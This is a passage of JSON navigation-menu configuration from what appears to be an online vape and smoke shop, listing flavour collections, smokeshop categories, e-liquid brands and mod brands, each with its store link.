Man","handle":"blue-raspberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-156817","setting":{"item_layout":"text","title":"Bonker Berries","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bonker-berries"}},"menus":[]},{"id":"tmenu-menu-329428","setting":{"item_layout":"text","title":"Bubble Gum","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bubble-gum"}},"menus":[]},{"id":"tmenu-menu-446033","setting":{"item_layout":"text","title":"California Cherry ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/california-cherry"}},"menus":[]},{"id":"tmenu-menu-194071","setting":{"item_layout":"text","title":"Cherry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cherry"}},"menus":[]},{"id":"tmenu-menu-708666","setting":{"item_layout":"text","title":"Clear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/clear"}},"menus":[]},{"id":"tmenu-menu-188606","setting":{"item_layout":"text","title":"Coconut","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coconut"}},"menus":[]},{"id":"tmenu-menu-400970","setting":{"item_layout":"text","title":"Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coffee"}},"menus":[]},{"id":"tmenu-menu-744607","setting":{"item_layout":"text","title":"Colombiann Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/colombiann-coffee"}},"menus":[]},{"id":"tmenu-menu-435973","setting":{"item_layout":"text","title":"Cookie Butter","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookie-butter"}},"menus":[]},{"id":"tmenu-menu-559120","setting":{"item_layout":"text","title":"Crazy Berry ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/cookie-butter","collection":{"id":"348748251290","title":"Crazy Berry","handle":"crazy-berry"}}},"menus":[]},{"id":"tmenu-menu-643675","setting":{"item_layout":"text","title":"Cool Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cool-mint"}},"menus":[]},{"id":"tmenu-menu-493052","setting":{"item_layout":"text","title":"Custard","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/custard"}},"menus":[]},{"id":"tmenu-menu-925650","setting":{"item_layout":"text","title":"Deep Purple","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748054682","title":"Deep Purple","handle":"deep-purple"}}},"menus":[]},{"id":"tmenu-menu-995224","setting":{"item_layout":"text","title":"Dualicious","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748677274","title":"Dualicious","handle":"dualicious"}}},"menus":[]},{"id":"tmenu-menu-979265","setting":{"item_layout":"text","title":"Frozen White Grape ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/frozen-white-grape"}},"menus":[]},{"id":"tmenu-menu-805899","setting":{"item_layout":"text","title":"Georgia Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/georgia-peach"}},"menus":[]},{"id":"tmenu-menu-944686","setting":{"item_layout":"text","title":"Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape"}},"menus":[]},{"id":"tmenu-menu-590833","setting":{"item_layout":"text","title":"Grape Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-ice"}},"menus":[]},{"id":"tmenu-menu-458609","setting":{"item_layout":"text","title":"Grape Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-watermelon"}},"menus":[]},{"id":"tmenu-menu-264640","setting":{"item_layout":"text","title":"Guava","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/guava"}},"menus":[]},{"id":"tmenu-menu-278112","setting":{"item_layout":"text","title":"Gummy Bear ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummy-bear"}},"menus":[]},{"id":"tmenu-menu-663554","setting":{"item_layout":"text","title":"Hawaii'n Punch","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch"}},"menus":[]},{"id":"tmenu-menu-998553","setting":{"item_layout":"text","title":"Ice Coffee","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch","collection":{"id":"342887268506","title":"Ice Coffee","handle":"ice-coffee"}}},"menus":[]},{"id":"tmenu-menu-838839","setting":{"item_layout":"text","title":"Kiwi","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi"}},"menus":[]},{"id":"tmenu-menu-734779","setting":{"item_layout":"text","title":"Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-805075","setting":{"item_layout":"text","title":"Lemon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lemon"}},"menus":[]},{"id":"tmenu-menu-948630","setting":{"item_layout":"text","title":"Lush Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lush-ice"}},"menus":[]},{"id":"tmenu-menu-913131","setting":{"item_layout":"text","title":"Mango","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango"}},"menus":[]},{"id":"tmenu-menu-988174","setting":{"item_layout":"text","title":"Mango Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango-ice"}},"menus":[]},{"id":"tmenu-menu-771924","setting":{"item_layout":"text","title":"Mango Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/mango-ice","collection":{"id":"343264854170","title":"Mango Peach Steezy","handle":"mango-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-413543","setting":{"item_layout":"text","title":"Menthol","url":{"type":{"id":"collection"},"collection":{"id":"337380180122","title":"Menthol","handle":"menthol"}}},"menus":[]},{"id":"tmenu-menu-356451","setting":{"item_layout":"text","title":"Miami Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/miami-mint"}},"menus":[]},{"id":"tmenu-menu-276077","setting":{"item_layout":"text","title":"Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mint"}},"menus":[]},{"id":"tmenu-menu-941289","setting":{"item_layout":"text","title":"Minty O’s","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/minty-o-s"}},"menus":[]},{"id":"tmenu-menu-392151","setting":{"item_layout":"text","title":"Mocha Frappe","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mocha-frappe"}},"menus":[]},{"id":"tmenu-menu-897940","setting":{"item_layout":"text","title":"Orange","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orange"}},"menus":[]},{"id":"tmenu-menu-205271","setting":{"item_layout":"text","title":"Orange creamsicle ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/orange","collection":{"id":"311556243610","title":"Orange Creamsicle","handle":"orange-creamsicle","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Orange_Creamsicle.jpg?v=1727435554"}}}},"menus":[]},{"id":"tmenu-menu-272009","setting":{"item_layout":"text","title":"Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach"}},"menus":[]},{"id":"tmenu-menu-489366","setting":{"item_layout":"text","title":"Peach Berry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice"}},"menus":[]},{"id":"tmenu-menu-248590","setting":{"item_layout":"text","title":"Peach Berry Steezy ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"343265837210","title":"Peach Berry Steezy","handle":"peach-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-966339","setting":{"item_layout":"text","title":"Peach Gummy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"348748218522","title":"Peach Gummy","handle":"peach-gummy"}}},"menus":[]},{"id":"tmenu-menu-867112","setting":{"item_layout":"text","title":"Peach Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-ice"}},"menus":[]},{"id":"tmenu-menu-295433","setting":{"item_layout":"text","title":"Pineapple Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-ice","collection":{"id":"343264788634","title":"Pineapple Peach Steezy","handle":"pineapple-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-406189","setting":{"item_layout":"text","title":"Peachy Peach","url":{"type":{"id":"collection"},"collection":{"id":"337426350234","title":"Peachy Peach","handle":"peachy-peach"}}},"menus":[]},{"id":"tmenu-menu-618147","setting":{"item_layout":"text","title":"Pineapple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple"}},"menus":[]},{"id":"tmenu-menu-213634","setting":{"item_layout":"text","title":"Pineapple Apple Pear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple-apple-pear"}},"menus":[]},{"id":"tmenu-menu-210037","setting":{"item_layout":"text","title":"Polar Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polar-ice"}},"menus":[]},{"id":"tmenu-menu-193916","setting":{"item_layout":"text","title":"Pineapple Lime","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748710042","title":"Pineapple Lime","handle":"pineapple-lime"}}},"menus":[]},{"id":"tmenu-menu-546740","setting":{"item_layout":"text","title":"Pink Raz Lemonade","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748742810","title":"Pink Raz Lemonade","handle":"pink-raz-lemonade"}}},"menus":[]},{"id":"tmenu-menu-438055","setting":{"item_layout":"text","title":"Rainbow","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rainbow"}},"menus":[]},{"id":"tmenu-menu-211597","setting":{"item_layout":"text","title":"Raspberry Cherry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raspberry-cherry-ice"}},"menus":[]},{"id":"tmenu-menu-511616","setting":{"item_layout":"text","title":"Root Beer","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/root-beer"}},"menus":[]},{"id":"tmenu-menu-163495","setting":{"item_layout":"text","title":"Sour Batch","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sour-batch"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-392465","setting":{"item_layout":"text","title":"Sour Skittleee","url":{"type":{"id":"collection"},"collection":{"id":"337426612378","title":"Sour Skittleee","handle":"sour-skittleee"}}},"menus":[]},{"id":"tmenu-menu-419268","setting":{"item_layout":"text","title":"Sour Straws","url":{"type":{"id":"collection"},"collection":{"id":"337426645146","title":"Sour Straws","handle":"sour-straws"}}},"menus":[]},{"id":"tmenu-menu-884894","setting":{"item_layout":"text","title":"Southern Tobacco","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/southern-tobacco"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-209118","setting":{"item_layout":"text","title":"Spearmint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spearmint"}},"menus":[]},{"id":"tmenu-menu-486838","setting":{"item_layout":"text","title":"Strawberry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry"}},"menus":[]},{"id":"tmenu-menu-786947","setting":{"item_layout":"text","title":"Strawberry Banana","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-banana"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-739620","setting":{"item_layout":"text","title":"Strawberry Blast","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-blast"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-355688","setting":{"item_layout":"text","title":"Strawberry Beltz","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-498600","setting":{"item_layout":"text","title":"Strawberry Berry Steezy","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz","collection":{"id":"343265935514","title":"Strawberry Berry Steezy","handle":"strawberry-berry-steezy"}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-142823","setting":{"item_layout":"text","title":"Strawberry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-ice"}},"menus":[]},{"id":"tmenu-menu-758378","setting":{"item_layout":"text","title":"Strawberry Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-769381","setting":{"item_layout":"text","title":"Strawberry Kiwi Melon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-196664","setting":{"item_layout":"text","title":"Strawberry Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266099354","title":"Strawberry Mellow Man","handle":"strawberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-817432","setting":{"item_layout":"text","title":"Simple Mint","url":{"type":{"id":"collection"},"collection":{"id":"337379721370","title":"Simple Mint","handle":"simple-mint"}}},"menus":[]},{"id":"tmenu-menu-180457","setting":{"item_layout":"text","title":"Strawberry Mint","url":{"type":{"id":"collection"},"collection":{"id":"348748152986","title":"Strawberry Mint","handle":"strawberry-mint"}}},"menus":[]},{"id":"tmenu-menu-997538","setting":{"item_layout":"text","title":"Sour Peach Orange","url":{"type":{"id":"collection"},"collection":{"id":"348746776730","title":"Sour Peach Orange","handle":"sour-peach-orange"}}},"menus":[]},{"id":"tmenu-menu-457111","setting":{"item_layout":"text","title":"Sunset Orange","url":{"type":{"id":"collection"},"collection":{"id":"348748087450","title":"Sunset Orange","handle":"sunset-orange"}}},"menus":[]},{"id":"tmenu-menu-167400","setting":{"item_layout":"text","title":"Strawberry Shortcake","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-shortcake"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-957994","setting":{"item_layout":"text","title":"Strawberry Watermelon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-watermelon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-762699","setting":{"item_layout":"text","title":"Swedish","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swedish"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-394677","setting":{"item_layout":"text","title":"Tobacco Cream","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-cream"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-446707","setting":{"item_layout":"text","title":"Tobacco Vapes","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-vapes"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-886374","setting":{"item_layout":"text","title":"Vanilla","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla"}},"menus":[]},{"id":"tmenu-menu-936233","setting":{"item_layout":"text","title":"Vanilla Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-coffee"}},"menus":[]},{"id":"tmenu-menu-518467","setting":{"item_layout":"text","title":"Vanilla Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-tobacco"}},"menus":[]},{"id":"tmenu-menu-521365","setting":{"item_layout":"text","title":"Virginia Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/virginia-tobacco"}},"menus":[]},{"id":"tmenu-menu-157390","setting":{"item_layout":"text","title":"Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon"}},"menus":[]},{"id":"tmenu-menu-854923","setting":{"item_layout":"text","title":"Watermelon Berry Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/watermelon","collection":{"id":"343264919706","title":"Watermelon Berry Steezy","handle":"watermelon-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-849101","setting":{"item_layout":"text","title":"Watermelon Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon-ice"}},"menus":[]},{"id":"tmenu-menu-722387","setting":{"item_layout":"text","title":"White Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-grape"}},"menus":[]},{"id":"tmenu-menu-385683","setting":{"item_layout":"text","title":"White Gummy Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-gummy-ice"}},"menus":[]},{"id":"tmenu-menu-866583","setting":{"item_layout":"text","title":"Winter Green","url":{"type":{"id":"collection"},"collection":{"id":"337380114586","title":"Winter Green","handle":"winter-green"}}},"menus":[]},{"id":"tmenu-menu-581833","setting":{"item_layout":"text","title":"Watermelon Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266001050","title":"Watermelon Mellow Man","handle":"watermelon-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-566634","setting":{"item_layout":"text","title":"Watermelon Peach Steezy","url":{"type":{"id":"collection"},"collection":{"id":"343264821402","title":"Watermelon Peach Steezy","handle":"watermelon-peach-steezy"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-580775","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"VAPES UNDER 10$","submenu_mega_width":"900","disable_link":false,"newtab":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vapes-under-10-dollers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-412498","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"SMOKESHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100","el_class":"smokeshop-mega"},"menus":[{"id":"tmenu-menu-529131","setting":{"item_layout":"text","title":"CIGARS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cigars"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-975926","setting":{"item_layout":"text","title":"CREAM CHARGERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cream-chargers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-725743","setting":{"item_layout":"text","title":"DRY HERB VAPORIZER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dry-herb-vaporizer"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-902106","setting":{"item_layout":"text","title":"GLASS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-777358","setting":{"item_layout":"text","title":"GLASS CLEANERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass-cleaners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-568316","setting":{"item_layout":"text","title":"HAND PIPES","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hand-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-636563","setting":{"item_layout":"text","title":"ONE HITTER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-617408","setting":{"item_layout":"text","title":"OIL BURNER PIPE","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-oil-burners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-473220","setting":{"item_layout":"text","title":"ROLLING PAPER ","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rolling-paper"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-112013","setting":{"item_layout":"text","title":"WRAPS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wraps"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-920631","setting":{"item_layout":"text","title":"E-LIQUIDS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300870762650","handle":"e-liquids","title":"E-Liquids","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-680832","setting":{"item_layout":"text","title":"BLANK BAR","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-blank-bar"}},"menus":[]},{"id":"tmenu-menu-962287","setting":{"item_layout":"text","title":"FRUISION JUICE CO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"}},"menus":[]},{"id":"tmenu-menu-390394","setting":{"item_layout":"text","title":"HEISENBERG","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-heisenberg"}},"menus":[]},{"id":"tmenu-menu-530022","setting":{"item_layout":"text","title":"KILO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-kilo"}},"menus":[]},{"id":"tmenu-menu-335184","setting":{"item_layout":"text","title":"MIGHTY VAPORS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"}},"menus":[]},{"id":"tmenu-menu-978674","setting":{"item_layout":"text","title":"NAKED 100","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/naked-100/"}},"menus":[]},{"id":"tmenu-menu-428700","setting":{"item_layout":"text","title":"POD JUICEE X RAZZ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juicee-x-razz"}},"menus":[]},{"id":"tmenu-menu-267377","setting":{"item_layout":"text","title":"TYSON","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-tyson"}},"menus":[]},{"id":"tmenu-menu-144734","setting":{"item_layout":"text","title":"VAPETASIA","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-vapetasia"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-436582","setting":{"item_layout":"text","title":"MODS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300890128538","handle":"mods","title":"Mods","image":null}},"disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-687321","setting":{"item_layout":"text","title":"FREEMAX VAPES","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"}},"menus":[]},{"id":"tmenu-menu-454875","setting":{"item_layout":"text","title":"VOOPOO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"}},"menus":[]},{"id":"tmenu-menu-979127","setting":{"item_layout":"text","title":"YOCAN","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mods/yocan"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-176200","setting":{"item_layout":"text","title":"TEST 